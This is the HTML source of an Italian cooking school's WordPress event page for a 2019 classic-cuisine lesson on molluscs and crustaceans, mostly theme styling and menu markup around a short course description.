1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>/*wp_block_styles_on_demand_placeholder:696ec42597595*/
/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */</style></head><body class="wp-singular tribe_events-template-default single single-tribe_events postid-17232 wp-custom-logo wp-theme-Avada theme-Avada woocommerce-no-js tribe-events-page-template tribe-no-js tribe-filter-live has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr fusion-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-clean fusion-woo-shop-page-columns-3 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2 events-single tribe-events-style-full tribe-events-style-theme" data-awb-post-id="17232">
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-5V2JLMQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<a class="skip-link screen-reader-text" href="#content">Salta al contenuto</a><div id="boxed-wrapper"><div id="wrapper" class="fusion-wrapper"><div id="home" style="position:relative;top:-1px;"></div><header class="fusion-header-wrapper fusion-header-shadow"><div class="fusion-header-v4 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-sticky-menu-and-logo fusion-header-menu-align-center fusion-mobile-menu-design-modern"><div class="fusion-secondary-header"><div class="fusion-row"><div class="fusion-alignleft"><div class="fusion-contact-info"><span class="fusion-contact-info-phone-number"><a href="tel:+390686206780">06 8620 6780</a></span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:i&#110;&#102;o&#64;&#109;amame&#100;ite&#114;r&#97;&#110;&#101;&#117;&#109;.&#105;t">i&#110;&#102;o&#64;&#109;amame&#100;ite&#114;r&#97;&#110;&#101;&#117;&#109;.&#105;t</a></span></div></div><div class="fusion-alignright"><nav class="fusion-secondary-menu" role="navigation" aria-label="Menu Secondario"><ul id="menu-classic-top" class="menu"><li  id="menu-item-14629"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14629"  data-item-id="14629"><a  href="/regala-una-lezione/" class="fusion-bar-highlight"><span class="menu-text">REGALA UN CORSO</span></a></li><li  id="menu-item-21654"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21654"  data-item-id="21654"><a  target="_blank" rel="noopener noreferrer" href="https://mamamediterraneum.it/wp-content/uploads/2024/01/termini-e-condizioni-MaMa-Mediterraneum.pdf" class="fusion-bar-highlight"><span class="menu-text">TERMINI E CONDIZIONI</span></a></li><li  id="menu-item-14628"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14628"  data-item-id="14628"><a  href="https://mamamediterraneum.it/contatti/" class="fusion-bar-highlight"><span class="menu-text">INFO &#038; CONTATTI</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu Mobile Secondario"></nav></div></div></div><div class="fusion-header-sticky-height"></div><div class="fusion-sticky-header-wrapper"><div class="fusion-header"><div class="fusion-row"><div class="fusion-logo" data-margin-top="5px" data-margin-bottom="5px" data-margin-left="20px" data-margin-right="20px">
<a class="fusion-logo-link"  href="https://mamamediterraneum.it/" >
<img data-lazyloaded="1" src="[data-uri]" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png 1x" width="313" height="83" alt="Mamamediterraneum Logo" data-retina_logo_url="" class="fusion-standard-logo" />
<img data-lazyloaded="1" src="[data-uri]" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png 1x" width="313" height="83" alt="Mamamediterraneum Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
</a><div class="fusion-header-content-3-wrapper"><div class="fusion-header-banner"><div class="fusion-aligncenter"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-1 fusion-button-span-no " style="--button_accent_color:#ffffff;--button_accent_hover_color:#f2f2f2;--button_border_hover_color:#f2f2f2;--button-border-radius-top-left:25px;--button-border-radius-top-right:25px;--button-border-radius-bottom-right:25px;--button-border-radius-bottom-left:25px;--button_gradient_top_color:#ecab0b;--button_gradient_bottom_color:#ecab0b;--button_gradient_top_color_hover:#c38c07;--button_gradient_bottom_color_hover:#c38c07;" target="_self" href="tel:+390686206780"><i class=" fa fa-phone awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default"> CHIAMA 06 8620 6780 </span></a></div></div></div></div><div class="fusion-mobile-menu-icons">
<a href="#" class="fusion-icon awb-icon-bars" aria-label="Attiva/Disattiva menu mobile" aria-expanded="false"></a></div></div></div><div class="fusion-secondary-main-menu"><div class="fusion-row"><nav class="fusion-main-menu" aria-label="Menu Principale"><ul id="menu-mamamed" class="fusion-menu"><li  id="menu-item-14588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14588"  data-item-id="14588"><a  href="https://mamamediterraneum.it/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-18659"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18659"  data-item-id="18659"><a  href="https://mamamediterraneum.it/coupon-regalo/" class="fusion-bar-highlight"><span class="menu-text">SHOP</span></a></li><li  id="menu-item-15556"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children current-menu-item current_page_item menu-item-15556 fusion-dropdown-menu"  data-item-id="15556"><a  href="https://mamamediterraneum.it/lezioni/" class="fusion-bar-highlight"><span class="menu-text">CORSI DI CUCINA</span></a><ul class="sub-menu"><li  id="menu-item-21098"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21098 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/lezioni/mese/" class="fusion-bar-highlight"><span>CALENDARIO &#8211; VISTA MENSILE</span></a></li><li  id="menu-item-15592"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15592 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/lezioni/elenco/" class="fusion-bar-highlight"><span>CALENDARIO &#8211; VISTA SCHEDE</span></a></li><li  id="menu-item-18169"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18169 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/corso-base-di-cucina-amatoriale-3/" class="fusion-bar-highlight"><span>CORSO BASE DI CUCINA</span></a></li><li  id="menu-item-20151"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20151 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/corso-avanzato-di-cucina-2-0-2/" class="fusion-bar-highlight"><span>CORSO AVANZATO 2.0</span></a></li><li  id="menu-item-21051"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21051 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/masterclass-e-corsi-professionali/" class="fusion-bar-highlight"><span>MASTERCLASS E CORSI PROFESSIONALI</span></a></li><li  id="menu-item-21909"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21909 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/regala-una-lezione/" class="fusion-bar-highlight"><span>REGALA UNA LEZIONE</span></a></li><li  id="menu-item-21913"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21913 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/fidelity-card-2/" class="fusion-bar-highlight"><span>FIDELITY CARD</span></a></li></ul></li><li  id="menu-item-14792"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14792 fusion-dropdown-menu"  data-item-id="14792"><a  href="https://mamamediterraneum.it/eventi/" class="fusion-bar-highlight"><span class="menu-text">CREA IL TUO EVENTO</span></a><ul class="sub-menu"><li  id="menu-item-15584"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15584 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/cucina-per-i-tuoi-amici/" class="fusion-bar-highlight"><span>CUCINA PER I TUOI AMICI</span></a></li><li  id="menu-item-15585"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15585 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/team-building/" class="fusion-bar-highlight"><span>TEAM BUILDING</span></a></li><li  id="menu-item-15586"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15586 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/compleanni-feste-per-adulti/" class="fusion-bar-highlight"><span>COMPLEANNI &#038; FESTE PER ADULTI</span></a></li><li  id="menu-item-15587"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15587 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/pranzi-e-cene-aziendali/" class="fusion-bar-highlight"><span>PRANZI E CENE AZIENDALI</span></a></li><li  id="menu-item-15588"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15588 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/compleanni-feste-per-bambini/" class="fusion-bar-highlight"><span>COMPLEANNI &#038; FESTE PER BAMBINI</span></a></li><li  id="menu-item-15589"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15589 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/set-per-produzioni-tv-web/" class="fusion-bar-highlight"><span>SET PER PRODUZIONI TV &#038; WEB</span></a></li><li  id="menu-item-15590"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15590 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/presentazione-prodotti/" class="fusion-bar-highlight"><span>PRESENTAZIONE PRODOTTI</span></a></li><li  id="menu-item-15591"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15591 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/conferenze-stampa/" class="fusion-bar-highlight"><span>CONFERENZE STAMPA</span></a></li></ul></li><li  id="menu-item-15071"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15071"  data-item-id="15071"><a  href="https://mamamediterraneum.it/i-docenti/" class="fusion-bar-highlight"><span class="menu-text">DOCENTI</span></a></li><li  id="menu-item-15596"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15596"  data-item-id="15596"><a  href="https://mamamediterraneum.it/cene-private-a-domicilio-e-catering/" class="fusion-bar-highlight"><span class="menu-text">CATERING A DOMICILIO</span></a></li><li  id="menu-item-14964"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14964 fusion-dropdown-menu"  data-item-id="14964"><a  href="https://mamamediterraneum.it/servizi/" class="fusion-bar-highlight"><span class="menu-text">SERVIZI</span></a><ul class="sub-menu"><li  id="menu-item-15595"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15595 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/formazione-del-personale/" class="fusion-bar-highlight"><span>FORMAZIONE DEL PERSONALE</span></a></li><li  id="menu-item-15594"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15594 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/consulenza-ristorazione/" class="fusion-bar-highlight"><span>CONSULENZA RISTORAZIONE</span></a></li></ul></li><li  id="menu-item-15441"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15441"  data-item-id="15441"><a  href="https://mamamediterraneum.it/location/" class="fusion-bar-highlight"><span class="menu-text">LOCATION</span></a></li><li  id="menu-item-15558"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15558"  data-item-id="15558"><a  href="https://mamamediterraneum.it/chi-siamo-mama-mediterraneum/" class="fusion-bar-highlight"><span class="menu-text">CHI SIAMO</span></a></li><li  id="menu-item-14661"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14661"  data-item-id="14661"><a  href="https://mamamediterraneum.it/partners/" class="fusion-bar-highlight"><span class="menu-text">PARTNERS</span></a></li><li  id="menu-item-14587"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14587"  data-item-id="14587"><a  href="https://mamamediterraneum.it/contatti/" class="fusion-bar-highlight"><span class="menu-text">CONTATTI</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Cerca" data-title="Cerca" title="Cerca" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://mamamediterraneum.it/"><div class="fusion-search-form-content"><div class="fusion-search-field search-field">
<label><span class="screen-reader-text">Cerca per:</span>
<input type="search" value="" name="s" class="s" placeholder="Cerca..." required aria-required="true" aria-label="Cerca..."/>
</label></div><div class="fusion-search-button search-button">
<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Cerca" value="&#xf002;" /></div></div></form></div></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu Mobile Principale"></nav></div></div></div></div><div class="fusion-clearfix"></div></header><div id="sliders-container" class="fusion-slider-visibility"></div><main id="main" class="clearfix "><div class="fusion-row" style=""><section id="content" style="float: left;"><div id="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img data-lazyloaded="1" src="[data-uri]" width="64" height="64" class="tribe-events-spinner-medium" data-src="https://mamamediterraneum.it/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Caricamento Eventi" /></span><div id="tribe-events-content" class="tribe-events-single"><div class="fusion-alert alert general alert-info fusion-alert-center tribe-events-notices fusion-alert-capitalize awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-info-circle" aria-hidden="true"></i></span><span class="fusion-alert-content"><span>Questo evento è passato.</span></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div><div id="post-17232" class="post-17232 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-antipasti tag-classici tag-cucina-classica tribe_events_cat-antipasti tribe_events_cat-cucina-classica tribe_events_cat-cucina-generale cat_antipasti cat_cucina-classica cat_cucina-generale"><div class="fusion-events-featured-image"><div class="fusion-ec-hover-type hover-type-none"><div class="tribe-events-event-image"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2019/07/molluschi-e-crostacei.jpg.webp" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2019/07/molluschi-e-crostacei-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2019/07/molluschi-e-crostacei-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2019/07/molluschi-e-crostacei-150x150.jpg.webp 150w, https://mamamediterraneum.it/wp-content/uploads/2019/07/molluschi-e-crostacei-200x200.jpg.webp 200w, https://mamamediterraneum.it/wp-content/uploads/2019/07/molluschi-e-crostacei-300x300.jpg.webp 300w, https://mamamediterraneum.it/wp-content/uploads/2019/07/molluschi-e-crostacei-400x400.jpg.webp 400w, https://mamamediterraneum.it/wp-content/uploads/2019/07/molluschi-e-crostacei-500x500.jpg.webp 500w, https://mamamediterraneum.it/wp-content/uploads/2019/07/molluschi-e-crostacei-600x600.jpg.webp 600w, https://mamamediterraneum.it/wp-content/uploads/2019/07/molluschi-e-crostacei-700x700.jpg.webp 700w, https://mamamediterraneum.it/wp-content/uploads/2019/07/molluschi-e-crostacei-768x768.jpg.webp 768w, https://mamamediterraneum.it/wp-content/uploads/2019/07/molluschi-e-crostacei.jpg.webp 800w" data-sizes="(max-width: 800px) 100vw, 800px" /></div><div class="fusion-events-single-title-content"><h2 class="tribe-events-single-event-title summary entry-title">La cucina classica 6: molluschi e crostacei</h2><div class="tribe-events-schedule updated published tribe-clearfix"><h3><span class="tribe-event-date-start">18 Settembre 2019 alle ore 19:00</span> - <span class="tribe-event-time">22:30</span></h3>									<span class="tribe-events-divider">|</span>
<span class="tribe-events-cost">€75,00</span></div></div></div></div><div class="tribe-events-single-event-description tribe-events-content entry-content description"><h3>Partiamo dall’assunto che la Cucina Classica Italiana è tra le migliori del mondo, che non ci si può spingere in avanti se non si conoscono <em>I Classici</em> e che non è detto che, solo perché siamo italiani, dobbiamo conoscere e saper cucinare i piatti della nostra Penisola</h3><div>Abbiamo operato una selezione tra le migliaia di ricette della nostra cucina classica, regionale e non, scegliendo quelle che riteniamo più significative, attualizzandole ma senza stravolgerle. Alcune ricette potranno variare in base alla stagione e alla stagionalità dei prodotti.</div><div>Il metodo di base sarà, nella maggior parte dei casi, quello della separazione delle cotture, tecnica moderna e professionale che rende facile preparare le ricette anche a casa.</div><div>Le dispense saranno particolarmente esaustive, alcune delle quali corredate da diagrammi e disegni del docente, lo chef Aurelio Carraffa.</div><div>Questa serie di lezioni tematiche è focalizzata sulla preparazione delle ricette e non si sovrappone al nostro corso base di cucina che è invece articolato con lezioni propedeutiche, che dà particolare risalto alle tecniche di preparazione e di cottura e che rimane insostituibile per chi volesse apprendere le basi della cucina.</div><div></div><div>È un percorso di <strong>10 lezioni</strong> da frequentare quando si vuole e senza propedeuticità.</div><div>Ci si può iscrivere ad una, due o più lezioni, ma si può decidere di frequentarle tutte&#8230;</div><div>Attraverso 10 lezioni tematiche si imparerà a cucinare gli antipasti, i dolci, passando per i primi piatti e i secondi di carne e di pesce, tutti piatti della tradizione italiana.</div><div>Devi solo scegliere quali prenotare&#8230;</div><div></div><div>Nella sesta lezione, dedicata ai molluschi e ai crostacei, realizzeremo insieme una <b><i>pasta mista con fagioli e cozze</i></b>, un &#8220;vero&#8221; <em><strong>risotto agli scampi,</strong></em> le <em><strong>seppie con i piselli </strong></em>e<em><strong> l&#8217;insalata di polpo e patate</strong></em></div><div></div><div></div></div><div class="tribe-events tribe-common"><div class="tribe-events-c-subscribe-dropdown__container"><div class="tribe-events-c-subscribe-dropdown"><div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
<svg
class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
viewBox="0 0 23 17"
xmlns="http://www.w3.org/2000/svg"
>
<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
<button
class="tribe-events-c-subscribe-dropdown__button-text"
aria-expanded="false"
aria-controls="tribe-events-subscribe-dropdown-content"
aria-label="View links to add events to your calendar"
>
Salva nel tuo calendario				</button>
<svg
class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
viewBox="0 0 10 7"
xmlns="http://www.w3.org/2000/svg"
>
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg></div><div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content"><ul class="tribe-events-c-subscribe-dropdown__list"><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
<a
